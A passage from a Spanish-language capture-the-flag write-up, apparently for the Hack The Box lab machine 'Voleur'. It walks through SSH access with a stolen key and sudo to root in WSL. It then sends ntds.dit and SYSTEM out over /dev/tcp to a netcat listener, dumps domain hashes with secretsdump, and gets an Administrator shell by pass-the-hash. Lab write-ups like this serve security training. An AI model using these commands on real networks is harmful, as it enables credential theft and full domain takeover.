SMB         dc.voleur.htb   445    dc               [*] Copying "Third-Line Support/id_rsa" to "id_rsa"
SMB         dc.voleur.htb   445    dc               [+] File "Third-Line Support/id_rsa" was downloaded to "id_rsa"
En el archivo TXT, se le indica una nota de Admin hacía Jeremy con los siguientes puntos:
- El administrador está cansado de Windows Backup
- Configuró parcialmente WSL (Windows Subsystem for Linux)
- Quiere usar herramientas de backup de Linux
- Jeremy debe configurar el sistema
1
2
3
4
5
6
7
8
9
10
❯ cat Note.txt.txt
Jeremy,

I've had enough of Windows Backup! I've part configured WSL to see if we can utilize any of the backup tools from Linux.

Please see what you can set up.

Thanks,

Admin
Como verificamos anteriormente en la enumeración de puertos con rustscan, el puerto 2222 corresponde al servicio SSH.
1
2
3
❯ nc -vn $IP 2222
(UNKNOWN) [10.10.11.76] 2222 (?) open
SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.11
Accessing on WSL through private SSH key
El Excel que nos encontramos al inicio, mencionaban a un usuario llamado svc_backup el cual tenía permisos de Windows Backup. Para conseguir su acceso, necesitábamos hablar con Jeremy. Recordemos que con el usuario Jeremy.Combs hemos enumerado el SMB y hemos localizado una clave privada (id_rsa) que seguramente nos permitan conectarnos al servicio SSH localizado en el puerto 2222.
Utilizaremos la clave privada y nos conectaremos al Domain Controller a través del usuario svc_backup. Verificamos el acceso correcto al sistema y que formamos parte del grupo sudo, logrando obtener acceso como el usuario root en el servicio WSL (Windows Subsystem Linux).
| User | Job Title | Permissions | Notes |
| svc_backup | Windows Backup | Speak to Jeremy! |
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
❯ ssh -i id_rsa -p 2222 svc_backup@dc.voleur.htb
Welcome to Ubuntu 20.04 LTS (GNU/Linux 4.4.0-20348-Microsoft x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Sun Jul  6 02:54:54 PDT 2025

  System load:    0.52      Processes:             9
  Usage of /home: unknown   Users logged in:       0
  Memory usage:   33%       IPv4 address for eth0: 10.10.11.76
  Swap usage:     0%


363 updates can be installed immediately.
257 of these updates are security updates.
To see these additional updates run: apt list --upgradable


The list of available updates is more than a week old.
To check for new updates run: sudo apt update

Last login: Thu Jan 30 04:26:24 2025 from 127.0.0.1
 * Starting OpenBSD Secure Shell server sshd
   ...done.
svc_backup@DC:~$ export TERM=xterm
svc_backup@DC:~$ id
uid=1000(svc_backup) gid=1000(svc_backup) groups=1000(svc_backup),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),117(netdev)
svc_backup@DC:~$ sudo su
root@DC:/home/svc_backup#
Shell as Administrator
SMB Enumeration on WSL
Accederemos a la montura /mnt/c/IT/Third-Line que corresponde a C:\IT\Third-Line donde está ubicado el recurso compartido IT. Una vez dentro, verificamos nuevos archivos en este directorio Backups. Estos archivos parecen ser una copia de archivos sensibles del sistema como ntds.dit y los archivos SYSTEM y SECURITY que nos permitirán descifrarlo. Con lo cual podríamos intentar revisarlos más a fondo de manera local y intentar extraer las credenciales del NTDS.dit que contiene todos los hashes NTLM del dominio.
1
2
3
4
5
6
7
8
9
10
11
root@DC:/mnt/c/IT/Third-Line Support# ls *
Note.txt.txt  id_rsa

Backups:
'Active Directory'   registry
root@DC:/mnt/c/IT/Third-Line Support# ls Backups/*
'Backups/Active Directory':
ntds.dit  ntds.jfm

Backups/registry:
SECURITY  SYSTEM
Extracting NTDS.dit secrets
En nuestro equipo nos pondremos en escucha con nc para recibir el archivo ntds.dit.
1
2
❯ nc -nlvp 443 > ntds.dit
listening on [any] 443 ...
Desde la sesión de WSL, enviaremos el archivo ntds.dit a través del /dev/tcp hacía nuestra dirección IP por el puerto donde estamos en escucha. Verificaremos con md5sum el hash MD5 del archivo para posteriormente verificar que siga siendo el mismo archivo y no se encuentre corrupto o modificado.
1
2
3
root@DC:/mnt/c/IT/Third-Line Support# md5sum Backups/Active\ Directory/ntds.dit
092e8915a1471176c785efa52d481e33  Backups/Active Directory/ntds.dit
root@DC:/mnt/c/IT/Third-Line Support# cat Backups/Active\ Directory/ntds.dit > /dev/tcp/10.10.16.47/443
Verificamos que el archivo recibido en nuestro equipo coincide su hash MD5 con el mencionado anteriormente.
1
2
❯ md5sum ntds.dit
092e8915a1471176c785efa52d481e33  ntds.dit
Volveremos a ponernos en escucha para recibir el archivo SYSTEM.
1
2
❯ nc -nlvp 443 > SYSTEM
listening on [any] 443 ...
Realizaremos nuevamente el mismo proceso, verificamos su hash MD5 para posteriormente validar y envíamos el archivo a través del /dev/tcp.
1
2
3
root@DC:/mnt/c/IT/Third-Line Support# md5sum Backups/registry/SYSTEM
bada805f8b65287e7c26ae7990ef7d11  Backups/registry/SYSTEM
root@DC:/mnt/c/IT/Third-Line Support# cat Backups/registry/SYSTEM > /dev/tcp/10.10.16.47/443
Comprobamos que el archivo recibido sigue siendo el mismo.
1
2
❯ md5sum SYSTEM
bada805f8b65287e7c26ae7990ef7d11  SYSTEM
Dado que disponemos del archivo NTDS.dit que es la base de datos del dominio el cual contiene todos los hashes NTLM y el archivo SYSTEM que necesitaremos para descifrar el NTDS, finalmente a través de la herramienta de secretsdump.py de la suite de Impacket, logramos dumpear todos los hashes NTLM de manera LOCAL.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
❯ impacket-secretsdump -system SYSTEM -ntds ntds.dit LOCAL
Impacket v0.13.0.dev0+20250404.133223.00ced47f - Copyright Fortra, LLC and its affiliated companies

[*] Target system bootKey: 0xbbdd1a32433b87bcc9b875321b883d2d
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 898238e1ccd2ac0016a18c53f4569f40
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e656e07c56d831611b577b160b259ad2:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:d5db085d469e3181935d311b72634d77:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:5aeef2c641148f9173d663be744e323c:::
voleur.htb\ryan.naylor:1103:aad3b435b51404eeaad3b435b51404ee:3988a78c5a072b0a84065a809976ef16:::
voleur.htb\marie.bryant:1104:aad3b435b51404eeaad3b435b51404ee:53978ec648d3670b1b83dd0b5052d5f8:::
voleur.htb\lacey.miller:1105:aad3b435b51404eeaad3b435b51404ee:2ecfe5b9b7e1aa2df942dc108f749dd3:::
voleur.htb\svc_ldap:1106:aad3b435b51404eeaad3b435b51404ee:0493398c124f7af8c1184f9dd80c1307:::
voleur.htb\svc_backup:1107:aad3b435b51404eeaad3b435b51404ee:f44fe33f650443235b2798c72027c573:::
voleur.htb\svc_iis:1108:aad3b435b51404eeaad3b435b51404ee:246566da92d43a35bdea2b0c18c89410:::
voleur.htb\jeremy.combs:1109:aad3b435b51404eeaad3b435b51404ee:7b4c3ae2cbd5d74b7055b7f64c0b3b4c:::
voleur.htb\svc_winrm:1601:aad3b435b51404eeaad3b435b51404ee:5d7e37717757433b4780079ee9b1d421:::
[*] Kerberos keys from ntds.dit
Administrator:aes256-cts-hmac-sha1-96:f577668d58955ab962be9a489c032f06d84f3b66cc05de37716cac917acbeebb
Administrator:aes128-cts-hmac-sha1-96:38af4c8667c90d19b286c7af861b10cc
Administrator:des-cbc-md5:459d836b9edcd6b0
DC$:aes256-cts-hmac-sha1-96:65d713fde9ec5e1b1fd9144ebddb43221123c44e00c9dacd8bfc2cc7b00908b7
DC$:aes128-cts-hmac-sha1-96:fa76ee3b2757db16b99ffa087f451782
DC$:des-cbc-md5:64e05b6d1abff1c8
krbtgt:aes256-cts-hmac-sha1-96:2500eceb45dd5d23a2e98487ae528beb0b6f3712f243eeb0134e7d0b5b25b145
krbtgt:aes128-cts-hmac-sha1-96:04e5e22b0af794abb2402c97d535c211
krbtgt:des-cbc-md5:34ae31d073f86d20
voleur.htb\ryan.naylor:aes256-cts-hmac-sha1-96:0923b1bd1e31a3e62bb3a55c74743ae76d27b296220b6899073cc457191fdc74
voleur.htb\ryan.naylor:aes128-cts-hmac-sha1-96:6417577cdfc92003ade09833a87aa2d1
voleur.htb\ryan.naylor:des-cbc-md5:4376f7917a197a5b
voleur.htb\marie.bryant:aes256-cts-hmac-sha1-96:d8cb903cf9da9edd3f7b98cfcdb3d36fc3b5ad8f6f85ba816cc05e8b8795b15d
voleur.htb\marie.bryant:aes128-cts-hmac-sha1-96:a65a1d9383e664e82f74835d5953410f
voleur.htb\marie.bryant:des-cbc-md5:cdf1492604d3a220
voleur.htb\lacey.miller:aes256-cts-hmac-sha1-96:1b71b8173a25092bcd772f41d3a87aec938b319d6168c60fd433be52ee1ad9e9
voleur.htb\lacey.miller:aes128-cts-hmac-sha1-96:aa4ac73ae6f67d1ab538addadef53066
voleur.htb\lacey.miller:des-cbc-md5:6eef922076ba7675
voleur.htb\svc_ldap:aes256-cts-hmac-sha1-96:2f1281f5992200abb7adad44a91fa06e91185adda6d18bac73cbf0b8dfaa5910
voleur.htb\svc_ldap:aes128-cts-hmac-sha1-96:7841f6f3e4fe9fdff6ba8c36e8edb69f
voleur.htb\svc_ldap:des-cbc-md5:1ab0fbfeeaef5776
voleur.htb\svc_backup:aes256-cts-hmac-sha1-96:c0e9b919f92f8d14a7948bf3054a7988d6d01324813a69181cc44bb5d409786f
voleur.htb\svc_backup:aes128-cts-hmac-sha1-96:d6e19577c07b71eb8de65ec051cf4ddd
voleur.htb\svc_backup:des-cbc-md5:7ab513f8ab7f765e
voleur.htb\svc_iis:aes256-cts-hmac-sha1-96:77f1ce6c111fb2e712d814cdf8023f4e9c168841a706acacbaff4c4ecc772258
voleur.htb\svc_iis:aes128-cts-hmac-sha1-96:265363402ca1d4c6bd230f67137c1395
voleur.htb\svc_iis:des-cbc-md5:70ce25431c577f92
voleur.htb\jeremy.combs:aes256-cts-hmac-sha1-96:8bbb5ef576ea115a5d36348f7aa1a5e4ea70f7e74cd77c07aee3e9760557baa0
voleur.htb\jeremy.combs:aes128-cts-hmac-sha1-96:b70ef221c7ea1b59a4cfca2d857f8a27
voleur.htb\jeremy.combs:des-cbc-md5:192f702abff75257
voleur.htb\svc_winrm:aes256-cts-hmac-sha1-96:6285ca8b7770d08d625e437ee8a4e7ee6994eccc579276a24387470eaddce114
voleur.htb\svc_winrm:aes128-cts-hmac-sha1-96:f21998eb094707a8a3bac122cb80b831
voleur.htb\svc_winrm:des-cbc-md5:32b61fb92a7010ab
[*] Cleaning up...
Verificamos que el hash NTLM del usuario Administrator es válido y podemos realizar Pass-the-Hash (PtH) para actuar bajo su contexto.
1
2
3
❯ nxc ldap dc.voleur.htb -u 'Administrator' -H 'e656e07c56d831611b577b160b259ad2' -k
LDAP        dc.voleur.htb   389    DC               [*] None (name:DC) (domain:voleur.htb)
LDAP        dc.voleur.htb   389    DC               [+] voleur.htb\Administrator:e656e07c56d831611b577b160b259ad2 (Pwn3d!)
Solicitaremos un TGT (Ticket Granting Ticket) para el usuario Administrator. Una vez solicitado el TGT, lo importaremos en la variable KRB5CCNAME para importarlo en nuestra sesión. Una vez importado el TGT, nos conectaremos mediante evil-winrm al Domain Controller. Finalmente logramos obtener la flag root.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
❯ impacket-getTGT voleur.htb/'Administrator' -hashes :e656e07c56d831611b577b160b259ad2 -dc-ip $IP
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Saving ticket in Administrator.ccache

❯ export KRB5CCNAME=$(pwd)/Administrator.ccache

❯ evil-winrm -i dc.voleur.htb -r voleur.htb

Evil-WinRM shell v3.7

Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> type ../Desktop/root.txt
a580dd********************93d9f0
Happy hacking :)